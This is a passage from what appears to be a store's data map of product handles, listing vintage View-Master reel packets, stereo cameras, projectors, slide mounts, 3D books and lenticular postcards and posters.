ster-vintage-3-reel-packet-1970s-views-pkt-b605-g3a":1,"civil-war-view-master-3-reel-packet-1970s-views-vintage-b790-g3":1,"walt-disney-characters-view-master-vintage-3-reel-packet-1970s-views-pkt-b523e-bg3":1,"wisconsin-view-master-vintage-3-reel-packet-1960s-views-pkt-a525-s5":1,"wind-cave-national-park-and-jewel-cave-national-monument-view-master-3-reel-packet-1970s-views-vintage-pkt-a492-g1a":1,"operation-sail-the-tall-ships-view-master-vintage-3-reel-packet-1970s-views-pkt-a669-g5a":1,"moses-view-master-vintage-3-reel-packet-1970s-views-pkt-b854-g3a":1,"in-the-beginning-view-master-vintage-3-reel-packet-1970s-views-pkt-b855-g3a":1,"puerto-rico-view-master-vintage-3-reel-packet-1950s-views-pkt-b039-s4":1,"fantasyland-view-master-vintage-3-reel-packet-1950s-views-eco-fanta-s1":1,"frontierland-view-master-vintage-3-reel-packet-1970s-views-pkt-a951-g3":1,"yosemite-national-park-view-master-3-reel-packet-1960s-views-vintage-pkt-a171-sx":1,"old-time-airplanes-view-master-vintage-3-reel-packet-1970s-views-pkt-b797-g5mint":1,"ecuador-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b091-s6sc":1,"taiwan-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-eco-b257-g1asc":1,"greece-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b205-s6asc":1,"coney-island-view-master-3-reel-packet-1950s-views-vintage-eco-con-is-s3":1,"frontierland-view-master-vintage-3-reel-packet-1970s-views-pkt-a176-g3fy":1,"20th-century-americans-bicentennial-celebration-view-master-vintage-3-reel-packet-1970s-views-eco-b813-g3a":1,"frontierland-view-master-vintage-3-reel-packet-1960s-views-eco-a176-s5":1,"liberty-square-view-master-3-reel-packet-1970s-views-vintage-eco-a50-g3a":1,"rudolph-view-master-vintage-3-reel-packet-1960s-views-eco-b870-s5":1,"update-view-master-viewer-speckled-final-version":1,"realist-brand-sunshade-filter-holder-set-w-original-box-for-stereo-realist-camera":1,"homes-of-hollywood-stars-hollywood-viewmaster-printed-reel-no-220":1,"copy-of-homes-of-hollywood-stars-hollywood-viewmaster-printed-reel-no-222":1,"blue-ridge-parkway-view-master-3-reel-packet-1950s-views-vintage-pkt-brid-s3d":1,"view-master-stereo-set-model-c-viewer-light-attachment-table-stand-new-in-box":1,"view-master-sawyers-2d-standard-projector-vintage-30-watt-bakelite":1,"update-deluxe-bakelite":1,"view-master-gaf-2d-custom-projector-vintage-300-watt-polystyrene":1,"update-viewer-ball":1,"view-master-2d-sawyers-s1-projector-vintage":1,"update-vintage-model-l":1,"old-times-cars-view-master-vintage-3-reel-packet-1970s-views-eco-b795-g5x":1,"venice-view-master-vintage-3-reel-packet-1970s-views-pkt-b183-g3":1,"big-bend-view-master-3-reel-packet-1960s-views-vintage-eco-a419-s6":1,"3d-polarized-rigid-frame-theme-park-glasses-new-linear":1,"antwerpse-zoo-danvers-view-master-3-reel-packet-1970s-views-vintage-pkt-c372-bg1m":1,"edinburgh-view-master-3-reel-packet-1970s-views-vintage-pkt-c326-bg3":1,"blackpool-and-the-illuminations-england-view-master-vintage-3-reel-packet-1960s-views-eco-c289e-bs6":1,"tower-of-london-view-master-vintage-3-reel-packet-1970s-views-barg-c284-bg4":1,"portugal-view-master-3-reel-packet-1970s-views-vintage-eco-c270f-bg3":1,"lacs-alpins-de-france-vintage-3-reel-packet-1970s-views-eco-c192f-bg1":1,"garvarnie-pic-du-midi-lac-de-gaube-france-view-master-vintage-3-reel-packet-1960s-views-eco-c188f-bs5":1,"normandie-france-view-master-vintage-3-reel-packet-1970s-views-pkt-c167f-bg1":1,"swissminiatur-view-master-3-reel-packet-1970s-views-vintage-eco-c139-bs6":1,"emergency-view-master-3-reel-packet-1970s-vintage-pkt-b597-g3m":1,"harlem-globetrottlers-view-master-vintage-3-reel-packet-1970s-views-pkt-h69c-g5mint":1,"harlem-globetrottlers-view-master-vintage-3-reel-packet-1970s-views-pkt-h69-g5mint-1":1,"pan-ams-747-view-master-vintage-3-reel-packet-1970s-views-pkt-b747-g3a":1,"view-master-sawyers-2d-deluxe-projector-vintage-100-watt-bakelite":1,"the-wiz-view-master-vintage-3-reel-packet-1970s-views-pkt-j14-g5":1,"indianapolis-motor-speedway-view-master-vintage-3-reel-packet-1970s-views-eco-a571-g3b":1,"turkey-view-master-vintage-3-reel-packet-1960s-views-eco-b208-s5":1,"brady-bunch-view-master-vintage-3-reel-packet-1970s-eco-b568-g3a":1,"f-b-i-agent-view-master-vintage-3-reel-packet-1960s-eco-b700-s5":1,"war-between-the-states-view-master-vintage-3-reel-packet-1960s-eco-b790-s5":1,"frontierland-view-master-vintage-3-reel-packet-1970s-eco-a176-g3ey":1,"beverly-hillbillies-view-master-3-reel-packet-1960s-vintage-eco-b570-s6":1,"mickey-mouse-view-master-3-reel-packet-vintage-pkt-b528e-bg1":1,"caspers-ghostland-view-master-3-reel-packet-vintage-eco-b545-g1ank":1,"palace-of-versailles-view-master-vintage-3-reel-packet-1950s-views-eco-c174-bs4":1,"amalfi-coast-view-master-vintage-3-reel-packet-1950s-views-pkt-amal-bs3":1,"nanny-and-the-professor-view-master-vintage-3-reel-packet-1970s-views-pkt-b573-g3mint":1,"airplanes-of-the-world-view-master-vintage-3-reel-packet-1970s-views-pkt-b773-g1a":1,"silver-dollar-city-view-master-vintage-3-reel-packet-1970s-views-pkt-a457-g3b":1,"seven-wonders-of-the-world-view-master-vintage-3-reel-packet-1970s-views-pkt-b901-g1b":1,"storage-travel-case-for-stereo-slides-wood-attache-style-vintage":1,"view-master-storage-case-for-view-master-blister-cards-vintage-red":1,"update-library-box-for-reels-viewer-marbled-top-maroon":1,"wollensak-brand-stereo-slide-protectors-in-original-box-new":1,"insect-world-entomology-view-master-3-reel-packet-1970s-vintage-eco-b688-g3a":1,"seven-wonders-of-the-world-view-master-vintage-3-reel-packet-1960s-pkt-b901-s6":1,"julia-view-master-3-reel-packet-1970s-vintage-pkt-b572-g1a":1,"hawaii-five-0-view-master-3-reel-packet-1970s-vintage-pkt-b590-g3a":1,"family-affair-view-master-vintage-3-reel-packet-1970s-views-eco-b571-g1a":1,"muppet-movie-view-master-3-reels-on-card-new":1,"stereoscopic-manual-of-gonioscopy-by-shaffer-vintage-1962":1,"clinicopathologic-correlation-of-ocular-disease-second-edition-by-apple-rabb-vintage-1978":1,"update-1":1,"update-2":1,"update-3":1,"update-chicago-stereo-club":1,"lincoln-in-3-d-by-zeller-richter-vintage-2010":1,"crossview-3-d-by-rothstein-vintage-2009":1,"update-phantograms-1":1,"three-dimensional-photography-by-mckay-vintage-1953":1,"update-stereoscopic-drawing":1,"playing-favorites-by-chalabala":1,"update-hollywood-nudes":1,"update-reels-packets-kleins-3":1,"masterpieces-in-3-d-by-gleason-new-2005":1,"update-three-dimensional-photography":1,"adventureland-view-master-3-reel-packet-1970s-views-vintage-eco-a949-g3ax":1,"old-times-cars-view-master-3-reel-packet-1970s-views-vintage-eco-b795-g5":1,"sequoia-kings-canyon-national-parks-view-master-3-reel-set-on-card-new-vbp-3502":1,"peter-pan-view-master-3-reels-on-card-new":1,"little-mermaid-view-master-3-reels-on-card-new":1,"instructions-manual-realist-custom-model-1050-original":1,"view-master-storage-case-for-view-master-blister-cards-vintage-blue":1,"crater-lake-national-park-oregon-view-master-3-reel-set-on-card-new-vbp-5036":1,"magic-mountain-valencia-california-view-master-3-reel-packet-1970s-views-vintage-eco-a204-g3":1,"batman-view-master-3-reel-set-on-card-new-vbp-7178":1,"mod-squad-view-master-vintage-3-reel-packet-1970s-views-barg-b478-g1a":1,"wild-bill-hickok-and-jingles-view-master-3-reel-packet-1950s-vintage-eco-b473-s4":1,"bonanza-view-master-3-reel-packet-1970s-vintage-eco-b487-g3a":1,"salt-lake-city-utah-view-master-vintage-3-reel-packet-1960s-views-eco-a348-s5":1,"little-drummer-boy-view-master-vintage-3-reel-packet-1970s-views-pkt-b871-g1a":1,"royal-wedding-belgium-view-master-3-reel-packet-1960s-views-vintage-pkt-c354-bs5":1,"highlands-scottish-view-master-vintage-3-reel-packet-1960s-views-pkt-c328-bg3":1,"on-location-california-the-golden-state":1,"on-location-anchorage-and-the-matanuska-valley":1,"on-location-arizona-sonora-desert-museum":1,"on-location-enchanted-forest-salem-oregon":1,"on-location-mission-san-carlos-borromeo-carmel-mission":1,"on-location-san-francisco-california":1,"new-york-map-view-master-vintage-3-reel-packet-1960s-views-pkt-a650-s6":1,"thunderbirds-view-master-3-reel-packet-1970-vintage-eco-b453n-bg1":1,"sword-in-the-stone-view-master-vintage-3-reel-packet-1960s-views-eco-b316-s6":1,"idaho-map-view-master-vintage-3-reel-packet-1960s-views-eco-a285-s6":1,"close-encounters-of-the-third-kind-view-master-vintage-3-reel-packet-1970-views-pkt-j47-g5":1,"on-location-mackinac-island-michigan-u-s-a":1,"partridge-family-view-master-vintage-3-reel-packet-1970s-views-eco-b569-g3":1,"update-wollensak":1,"update-realist-industrial-book":1,"lestrade-3d-stereo-card-viewer-lime-vintage":1,"stereoscopic-atlas-of-human-anatomy-the-pelvis-by-bassett-vintage-1962":1,"update-stereoviews":1,"fantastic-3d-by-hutchison-vintage-1982":1,"copy-of-update-sarasota-springs":1,"wollensak-11-stereo-3d-film-camera-vintage":1,"haneel-tri-vision-3d-stereo-film-camera-vintage":1,"lens-in-a-cap-nikon":1,"update-realist-2-8":1,"update-mark-ii":1,"tru-vue-filmstrip-viewer-new-style-two-tone-vintage":1,"tru-vue-filmstrip-viewer-black-new-style-vintage":1,"update-3d-viewfindertm-focusing-viewer-new-peach":1,"sawyers-view-master-mark-ii-camera-vintage":1,"batman-gift-set-view-master-batman-viewer-3-reel-set-new":1,"space-1999-view-master-vintage-3-reel-packet-1970s-views-eco-bb451-g5a":1,"lake-maggiore-view-master-vintage-3-reel-packet-1960s-views-pkt-c045e-bs5":1,"flower-with-butterflies-3d-lenticular-bookmark":1,"red-eyed-tree-frog-3d-clip-on-lenticular-bookmark":1,"balloon-hearts-3d-clip-on-lenticular-bookmark":1,"mexican-aster-3d-clip-on-lenticular-bookmark":1,"clock-cleaners-mickey-donald-goofy-view-master-new-3-reel-packet-wkt-b551":1,"update-california-museum-photography":1,"bob-the-builder-lofty-the-rabbits-view-master-3-reel-set-on-card-new-vbp-0692":1,"lady-and-the-tramp-view-master-3-reel-set-on-card-new-vbp-6867":1,"bambi-view-master-3-reel-set-on-card-new-vbp-3060":1,"beetlejuice-view-master-3-reels-on-card-new-1074":1,"batman-animated-series-view-master-3-reel-set-on-card-new-vbp-1086":1,"batman-the-purr-fect-crime-view-master-3-reel-set-on-card-new-vbp-4011":1,"spicer-brand-stereo-slide-mounts-new":1,"sawyers-stereo-matic-500-view-master-projector-wollansak-f3-0-3-inch-fl-lenses-vintage":1,"update-sawyers-stereo-matic-500-view-master-3d-projector-2-1-4-inch-lenses":1,"update-hollywood-mickey-show-beam-cartridge":1,"romo-cream-plastic-viewer":1,"update-dinosaurs-binoculars-reels-storage-case":1,"update-sawyers-reel-list-mar-1942":1,"gleaners-jean-francois-millet-3d-lenticular-postcard-greeting-card":1,"3-juan-carlos-espejo-james-dean-3d-lenticular-postcards-greeting-cards":1,"2-juan-carlos-espejo-celebrity-3d-lenticular-postcards-greeting-cards-new":1,"duck-gold-fish-beetle-set-of-three-3d-lenticular-postcards-greeting-cards-new":1,"4-photographic-eadweard-muybridge-3d-lenticular-postcards-greeting-cards":1,"4-photographic-eadweard-muybridge-3d-lenticular-postcards-greeting-cards-2":1,"4-photographic-eadweard-muybridge-3d-lenticular-postcards-greeting-cards-3":1,"view-master-sawyers-2d-standard-projector-vintage-30-watt-bakelite-brown-bakelite-with-canvas-covered-wood-carrying-case":1,"copy-of-update-perspective-lens-1":1,"peter-pan-fairy-tale-3d-lenticular-postcard-greeting-card":1,"cinderella-fairy-tale-3d-lenticular-postcard-greeting-card":1,"puss-n-boots-fairy-tale-3d-lenticular-postcard-greeting-card":1,"hansel-and-gretel-fairy-tale-3d-lenticular-postcard-greeting-card":1,"2-lambs-in-a-field-fairy-tale-vintage-3d-lenticular-postcard-greeting-card-vintage":1,"peter-pan-fairy-tale-3d-lenticular-postcard-greeting-card-2":1,"pinocchio-fairy-tale-3d-lenticular-postcard-greeting-card":1,"cinderella-fairy-tale-3d-lenticular-postcard-greeting-card-1":1,"goldilocks-and-the-three-bears-fairy-tale-3d-lenticular-postcard-greeting-card":1,"fox-in-hen-house-fairy-tale-3d-lenticular-postcard-greeting-card":1,"our-mother-mary-vintage-3d-lenticular-postcard-greeting-card-new":1,"jesus-christ-vintage-3d-lenticular-postcard-greeting-card":1,"our-lady-immaculate-vintage-3d-lenticular-postcard-greeting-card":1,"view-master-super-sounds-projector-w-original-box-vintage":1,"church-in-snow-vintage-3d-lenticular-postcard-greeting-card":1,"francis-of-assissi-large-size-vintage-3d-lenticular-postcard":1,"our-lady-miraculous-medal-3d-lenticular-postcard":1,"cross-symbol-large-size-vintage-3d-lenticular-postcard":1,"jesus-christ-crucifixion-large-size-vintage-3d-lenticular-postcard":1,"update-roto-viewer-drum":1,"update-orange-space-viewer":1,"update-viewer-previews-demonstrator":1,"100-watt-deluxe-polystyrene-sawyers-gaf-projector":1,"preocut-film-cutter-for-35mm-film-vintage":1,"update-born-to-play-toy-story":1,"update-book-dewhurst-intro-to-3d":1,"view-master-model-g-viewer-red-vintage":1,"update-green-economy-tru-vue-card-viewer":1,"tru-vue-deluxe-lighted-card-viewer-vintage":1,"update-cat-view-master-gift-set":1,"color-relief-8-image-risque-card-miss-universe-night-club-scenes-from-paris-1950s":1,"winslow-homer-3-reel-set":1,"kitten-3d-lenticular-notebook":1,"copy-of-polarizing-filters-for-tdc-116-716-stereo-projectors":1,"camera-case-for-the-tdc":1,"3d-projection-screens":1,"321-camera":1,"tdc-vivid-116-stereo-slide-projector":1,"tdc-vivid-716-deluxe-stereo-slide-projector-with-selectron-changer-tray":1,"selectron-slide-carriage-and-one-selectron-slide-tray-for-multi-slide-viewing-with-the-tdc-stereo-projectors":1,"view-master-flash-adapter":1,"the-dr-4-reel-is-harder-to-find-than-the-dr-5":1,"view-master-flash-attachment":1,"view-master-entertainer-battery-operated-projector-1980s":1,"colorellief":1,"black-bear-with-cub-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"gothic-fairies-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"fallen-angels-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"gothic-angels-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"white-lion-3d-lenticular-poster-12x16-print":1,"labrador-pups-3d-lenticular-poster-12x16-print":1,"country-village-setting-3d-lenticular-poster-12x16-new":1,"watermill-scene-country-3d-lenticular-poster-12x16-new":1,"virgin-of-lilies-child-bouguereau-angels-christian-3d-lenticular-poster-12x16-new":1,"red-deer-in-forest-3d-lenticular-poster-12x16-print":1,"tulip-floral-garden-peaceful-and-tranquil-3d-lenticular-poster-12x16-new":1,"mother-and-cub-bear-3d-lenticular-poster-12x16-print":1,"deer-in-forest-3d-lenticular-poster-10-x-14":1,"tree-alley-with-falling-leaves-3d-lenticular-poster-10-x-14-new":1,"seasons-trees-triple-views-3d-flip-lenticular-poster-12x16-3-images-in-1-poster-new":1,"disneys-mickey-minnie-enjoying-a-fire-3d-lenticular-poster-12x16-print":1,"colorful-parrot-with-flowers-3d-lenticular-poster-12x16-print":1,"pair-of-white-swans-making-a-heart-shape-3d-lenticular-poster-12x16-print":1,"dinosaurs-prehistoric-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"blue-beak-parrot-on-tree-branch-3d-lenticular-poster-12x16-print":1,"eagle-with-a-sunset-as-background-3d-lenticular-poster-12x16-print":1,"wolf-face-close-up-personal-3d-lenticular-poster-12x16-print":1,"clipper-ship-with-flying-seagulls-3d-lenticular-poster-12x16-new":1,"sunflowers-in-a-wicker-basket-3d-lenticular-poster-12x16-new":1,"pair-of-green-parrots-3d-lenticular-poster-12x16-print":1,"clipper-ship-with-a-beautiful-sunset-3d-lenticular-poster-12x16-print":1,"disney-princesses-celebrate-3d-lenticular-poster-10x14":1,"mickey-mouse-minnie-mouse-and-pluto-disney-3d-lenticular-poster-10x14":1,"mickey-mouse-and-friends-ride-the-roller-coaster-disney-3d-lenticular-poster-10x14":1,"disney-cars-3d-lenticular-poster-10x14":1,"wolves-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"sea-lions-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"clipper-ship-at-anchor-3d-lenticular-poster-8-x-10":1,"spiritual-women-waterfall-mountains-3d-lenticular-poster-12-x-16":1,"crucifixion-ascension-3d-lenticular-poster-12-x-16-new":1,"forest-autumn-3d-lenticular-poster-12-x-16":1,"brumberger-stereo-slide-dc-viewer-vintage-refurbished":1,"turning-wheels-luggage-tag-flip-lenticular-one-image-changes-to-another":1,"view-master-film-cutter-for-sawyers-mark-ii-belgian-stereo-camera-vintage":1,"view-master-film-cutter-for-sawyers-personal-stereo-camera-vintage":1,"b760-brussels-worlds-fair":1,"slide-trays-for-airequipt-multi-slide-table-top-stereo-viewers-vintage-1":1,"baja-stereo-slide-travel-case-3-drawer-w-handle":1,"gold-center-reel":1,"grand-canyon-ariz-kaibab-trail-view-master-gold-center-reel-vintage-gc-31":1,"green-3d-photo-scope-viewer-with-box-made-in-australia":1,"flintstone-kids-view-master-3-reel-set-on-card-new-vbp-1067":1,"miami-seaquarium-no-1-view-master-3-reel-set-on-card-new-vbp-5263":1,"san-diego-zoo-no-1-view-master-3-reel-set-on-card-new-vbp-5410":1,"six-flags-magic-mountain-view-master-3-reel-set-on-card-new-vbp-5333":1,"reptiles-cold-blooded-creatures-view-master-3-reel-set-on-card-new-vbp-8218":1,"template-rhode-island-state-vintage-view-master-3-reel-packet-1950s-views-pkt-ri123-s3":1,"template-3d-magnet-for-refrigerator-whiteboard-locker":1,"template-made-in-belgium-view-master-vintage-3-reel-packet-1950s-views-pkt-c351-bs4":1,"copy-of-miami-seaquarium-no-1-view-master-3-reel-set-on-card-new-vbp-5263":1,"template-non-scenic-flintstones-pebbles-and-bamm-bamm-view-master-3-reel-packet-vintage-pkt-b520-g1a":1,"template-scenic-us-reno-and-virginia-view-master-3-reel-packet-1960s-views-vintage-pkt-a157-g1a":1,"baby-zoo-animals-view-master-3-reel-set-on-card-new-vbp-l6995":1,"san-diego-wild-animal-park-view-master-3-reel-set-on-card-new-vbp-5444":1,"tomorrowland-disneyland-view-master-3-reel-set-on-card-new-vbp-3061":1,"vacation-kingdom-disney-world-view-master-3-reel-set-on-card-new-vbp-3016":1,"washburne-trade-school-chicago-american-ruins-in-3d":1,"chicago-motels-of-lincoln-avenue-viewmaster-single-reel":1,"historic-charleston-1860-1880-viewmaster-single-reel":1,"inside-3d-magazine-back-issue-available-vol-3-no-1":1,"i3d-v3n2":1,"inside-3d-magazine-vol-3-no-3":1,"chicagos-route-66-view-master-single-reel":1,"antonio-gaudi-park-guell-viewmaster-single-reel":1,"template-chicago-brach-candy-washburne-school-michael-reese-hospital-view-master-single-reel-new-vbp-amru":1,"animal-of-america-view-master-3-reel-set-on-card-new-vbp-l2207":1,"bryce-canyon-national-park-view-master-3-reel-set-on-card-new-vbp-5063":1,"grand-canyon-set-1-national-park-view-master-3-reel-set-on-card-new-vbp-5314":1,"grand-teton-national-park-view-master-3-reel-set-on-card-new-vbp-5049":1,"gran-canyon-national-park-set-2-view-master-3-reel-set-on-card-new-vbp-5315":1,"hawksbill-turtle-two-2-notebooks-with-3d-lenticular-covers-unlined-pages-new":1,"main-street-disneyland-view-master-3-reel-set-on-card-new-vbp-3028":1,"panda-cub-two-2-notebooks-with-3d-lenticular-covers-lined-pages-new":1,"carlsbad-national-park-new-mexico-view-master-3-reel-set-on-card-new-vbp-5073":1,"frankenstein-view-master-3-reel-packet-vintage-pkt-b323-g5a":1,"principality-of-monaco-view-master-3-reel-packet-1950s-views-vintage-pkt-c115-bs4":1,"principality-of-monaco-view-master-3-reel-packet-1950s-views-vintage-pkt-c115-bs4-1":1,"postcard-victorian-cupid-conducting-birds-in-trees-to-sing-3d-lenticular-postcard-new":1,"los-angeles-california-view-master-3-reel-packet-1960s-views-vintage-pkt-a187-s6a":1,"dracula-view-master-3-reel-packet-vintage-eco-b324s-g5":1,"south-carolina-view-master-3-reel-packet-1950s-views-vintage-pkt-sc-s4":1,"bryce-canyon-national-view-master-3-reel-packet-1950s-views-vintage-pkt-brycan-s4":1,"copy-of-panda-cub-two-2-notebooks-with-3d-lenticular-covers-lined-pages-new":1,"costa-brava-spain-view-master-3-reel-packet-1960s-views-vintage-pkt-c240-bs5":1,"italy-view-master-3-reel-packet-1960s-views-vintage-pkt-c080-bs5":1,"copy-of-backpacking-two-2-notebooks-with-3d-lenticular-covers-graph-lined-pages-new":1,"aurora-borealis-1-two-2-notebooks-with-3d-lenticular-covers-unlined-pages-new":1,"palm-beach-and-west-palm-beach-florida-view-master-vintage-single-reel-1955-no-144":1,"hollywood-florida-u-s-a-view-master-vintage-single-reel-1955-no-145":1,"seattle-washington-u-s-a-view-master-vintage-single-reel-1955-no-154":1,"seven-dolors-of-our-sorrowful-mother-portland-ore-view-master-vintage-hand-lettered-circular-single-reel-no-147":1,"seven-dolors-of-our-sorrowful-mother-portland-ore-view-master-vintage-hand-lettered-linearsingle-reel-no-147":1,"crawford-notch-eastern-slope-white-mtns-n-h-view-master-vintage-1948-no-9035":1,"cannon-mountain-aerial-tramway-franconia-notch-n-h-u-s-a-view-master-vintage-single-reel-no-9017":1,"spain-view-master-3-reel-packet-1960s-views-vintage-eco-c250e-bs5":1,"toy-story-view-master-3-reel-set-on-card-new-vbp-4166":1,"jurassic-park-view-master-3-reel-set-on-card-new-vbp-4150":1,"sesame-street-elmo-wants-to-play-view-master-3-reel-set-on-card-new-vbp-4125":1,"lion-king-view-master-3-reel-set-on-card-new-vbp-3095":1,"little-mermaid-view-master-3-reel-set-on-card-new-vbp-3078":1,"mickey-mouse-and-friends-view-master-3-reel-set-on-card-new-vbp-3054":1,"bambi-view-master-3-reel-set-on-card-new-vbp-3001":1,"tweety-and-sylvester-view-master-3-reel-set-on-card-new-vbp-3001":1,"wall-e-view-master-3-reel-set-on-card-new-vbp-n1998":1,"evergreen-aviation-museum-view-master-3-reel-set-on-card-like-new-vbp-8111":1,"template-view-master-printed-reel-1947-vintage-rel-8":1,"copy-of-template-view-master-hand-lettered-reel-1947-vintage-hl-147":1,"template-view-master-blue-ring-reel-1947-vintage-br-147":1,"chromadepth-plastic-glasse":1,"desert-wild-flowers-view-master-3-reel-packet-1950s-views-vintage-eco-dewilflo-bs3":1,"nice-and-the-riviera-france-view-master-3-reel-packet-1950s-views-vintage-pkt-c351-bs4":1,"barbies-around-the-world-trip-view-master-3-reel-packet-vintage-pkt-b500-s6a":1,"white-mountains-view-master-3-reel-packet-1960s-views-vintage-pkt-a700-s6a":1,"1960-flowershow-ghent-belgium-view-master-3-reel-packet-1950s-views-vintage-pkt-c353-bs3a":1,"1960-flowershow-ghent-belgium-view-master-3-reel-packet-1950s-views-vintage-pkt-c353-bs4":1,"dolomite-mountains-italy-view-master-3-reel-packet-1950s-views-vintage-pkt-dolomoun-bs3":1,"new-york-city-breakers-view-master-3-reel-set-on-card-new-vbp-4062":1,"great-smoky-mountain-view-master-3-reel-set-on-card-new-vbp-5408":1,"mount-st-helens-view-master-3-reel-set-on-card-new-vbp-5459":1,"st-helens-view-master-3-reel-set-on-card-new-vbp-5459a":1,"elmos-world-view-master-3-reel-set-on-card-new-vbp-3652":1,"hawaiian-islands-view-master-3-reel-set-on-card-new-vbp-5412":1,"jojos-circus-view-master-3-reel-set-on-card-new-vbp-h9698":1,"wisconsin-view-master-3-reel-packet-1960s-views-vintage-barg-a525-s6a":1,"holy-land-israel-and-jordan-view-master-3-reel-packet-1960s-views-vintage-eco-hola-s3":1,"indonesia-view-master-3-reel-packet-1970s-views-vintage-pkt-k50-g5mint":1,"knotts-berry-farm-and-ghost-town-no-2-view-master-3-reel-packet-1960s-views-vintage-eco-knott-s3":1,"john-mable-ringling-museum-of-art-view-master-3-reel-packet-1950s-views-vintage-eco-jomarin-s3":1,"knotts-berry-farm-2-and-ghost-town-view-master-3-reel-packet-1950s-views-vintage-eco-a236-g3b":1,"painted-desert-petrified-forest-view-master-3-reel-packet-1950s-views-vintage-pkt-pd-s3d":1,"knotts-berry-farm-and-ghost-town-1-view-master-3-reel-packet-1970s-views-vintage-eco-a235-g3c":1,"scottys-castle-death-valley-national-monument-california-view-master-3-reel-set-on-card-new-vbp-5355":1,"st-louis-riverfront-jefferson-national-expansion-memorial-view-master-3-reel-set-on-card-new-vbp-5365":1,"copy-of-template-scenic-belgium-abbey-of-orval-view-master-3-reel-packet-1950s-views-vintage-pkt-c351-bs4":1,"niagara-falls-view-master-3-reel-packet-1950s-views-vintage-eco-niag-s2":1,"knotts-berry-farm-and-ghost-town-view-master-3-reel-packet-1950s-views-vintage-pkt-a235-s4":1,"flintstones-view-master-3-reel-packet-vintage-eco-b514-g1a":1,"dolls-of-the-world-view-master-3-reel-set-new-wkt-6338":1,"thor-view-master-3-reel-packet-1970s-views-vintage-pkt-h39-g3nk":1,"iron-man-view-master-3-reel-packet-1970s-views-vintage-eco-h44-g3nk":1,"jutland-and-the-dash-isles-view-master-3-reel-packet-1950s-views-vintage-pkt-c475-s4":1,"land-of-the-giants-view-master-3-reel-packet-vintage-pkt-b494-g1a":1,"animal-world-view-master-3-reel-packet-vintage-pkt-ani-worln-s3":1,"silver-springs-florida-view-master-3-reel-packet-vintage-pkt-silsprings-s3d":1,"animal-world-view-master-3-reel-packet-1950s-views-vintage-pkt-ani-worl-s3":1,"fairy-tales-view-master-3-reel-packet-vintage-pkt-fpx-3-s1":1,"christmas-carol-view-master-3-reel-set-on-card-new-vbp-2004":1,"dinosaurs-view-master-3-reel-set-on-card-new-vbp-4715":1,"little-mermaid-view-master-3-reels-on-card-new-vbp-3078c":1,"alf-view-master-3-reels-on-card-new-vbp-4082":1,"copy-of-hot-wheels-racing-view-master-3-reels-on-card-new":1,"bible-heroes-view-master-3-reel-packet-1960s-views-vintage-eco-b852-g3a":1,"capitan-kangaroo-view-master-3-reel-packet-1960s-views-vintage-pkt-b560-s5":1,"moses-view-master-3-reel-packet-1970s-views-vintage-eco-b853-g3a":1,"south-carolina-view-master-3-reel-packet-1960s-views-vintage-eco-a905-s6a":1,"stereo-cameras-since-1930-werner-weiser-used":1,"project-apollo-view-master-3-reel-packet-1970s-views-vintage-pkt-b658-g1a":1,"capitan-kangaroo-view-master-3-reel-packet-1960s-vintage-b560-s5":1,"old-time-trains-view-master-3-reel-packet-1970s-views-vintage-pkt-b792-g5":1,"grand-canyon-view-master-3-reel-set-on-card-new-vbp-5071":1,"new-york-city-view-master-3-reel-set-on-card-new-vbp-3920":1,"london-view-master-3-reel-set-on-card-new-vbp-c321":1,"aristocats-view-master-3-reel-packet-1970s-views-vintage-eco-b365-g3a":1,"huckleberry-hound-view-master-3-reel-packet-1960s-views-vintage-pkt-b512-s4":1,"ontario-view-master-3-reel-packet-1950s-views-vintage-eco-a038-s3":1,"snow-white-and-the-seven-dwarfs-view-master-3-reel-set-on-card-new-vbp-3092":1,"kung-fu-view-master-3-reel-packet-1970s-views-vintage-eco-b598-g3":1,"waltons-view-master-3-reel-packet-1970s-vintage-eco-b596-g3a":1,"bernese-oberland-view-master-3-reel-packet-1960s-views-vintage-pkt-c125e-bs6":1,"monaco-view-master-3-reel-packet-1970s-views-vintage-pkt-c115e-bg2":1,"cardboard-3d-slide-viewer-rbt-previously-owned":1,"5p-slip-in-mounts":1,"7p-slip-in-mounts":1,"pic-mounts-5-in-mounts":1,"projection-previewer":1,"emde":1,"triad-aluminum-stereo-slide-mounts":1,"50x50-tripod-screen":1,"40x40-tripod-screen":1,"copy-of-triad-aluminum-slip-in-stereo-slide-masks-box-of-100-new":1,"triad-aluminum-slip-in-stereo-slide-masks-box-of-100-new-1":1,"happy-days-view-master-3-reel-packet-1970s-vintage-pkt-b586-g3a":1,"sigmond-view-master-3-reel-packet-1970s-views-vintage-eco-b595-g3a":1,"archie-view-master-3-reel-packet-1970s-views-vintage-pkt-b574-g5am":1,"new-york-city-view-master-3-reel-packet-1950s-views-vintage-eco-nyc-bs3":1,"marine-studios-marineland-of-flarida-view-master-3-reel-packet-1970s-views-vintage-eco-marine-s3":1,"souvenirs-of-brussels-view-master-3-reel-packet-1950s-views-vintage-pkt-brus-bs3":1,"florence-italy-view-master-3-reel-packet-1950s-views-vintage-pkt-flor-bs3":1,"sleeping-beauty-view-master-3-reel-packet-1960s-views-pkt-b308-s5":1,"circus-hall-of-fame-view-master-3-reel-packet-1950s-views-vintage-pkt-cir-fam-s3":1,"indiana-jones-view-master-3-reel-set-on-card-new-vbp-4140":1,"panam-model-g-with-special-panam-advertising-reel":1,"copy-of-alsace-france-view-master-3-reel-packet-1950s-views-vintage-pkt-alsa-bs3":1,"shaggy-d-a-view-master-3-reel-packet-vintage-1970s-eco-b368-g5ank":1,"loreo-mark-ii-stereo-camera-complete-outfit":1,"stereo-realist-rapid-winder":1,"film-identifier":1,"update-brumburger-two-tone":1,"update-65-year-view-masteri-anniversary-set":1,"view-master-gift-set-flintstones-time-capsule":1,"sleeping-beauty-view-master-3-reel-packet-1960s-views-vintage-eco-sleepbeau-s3":1,"glen-canyon-and-lake-powell-view-master-3-reel-set-on-card-new-vbp-6027a":1,"banff-view-master-3-reel-packet-1950s-views-vintage-pkt-banff-s3":1,"grand-canyon-river-expedition-no-3-view-master-3-reel-set-on-card-new-vbp-5071":1,"secret-oh